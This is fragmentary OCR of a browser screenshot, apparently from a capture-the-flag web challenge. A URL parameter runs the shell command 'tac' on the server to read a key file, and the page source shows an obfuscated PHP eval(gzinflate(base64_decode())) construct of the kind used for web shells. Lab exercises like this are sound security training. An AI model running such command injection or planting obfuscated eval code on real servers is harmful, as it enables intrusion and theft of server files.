 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
采购平台登录
124.70.71.251:41252/f.php?a=tac  key_823364229399.php
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://124.70.71.251:41252/f.php?a=tac  key_823364229399.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
?> mozhe2322e7808c4ffb5c2037876e673*/ /*
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>
5
pr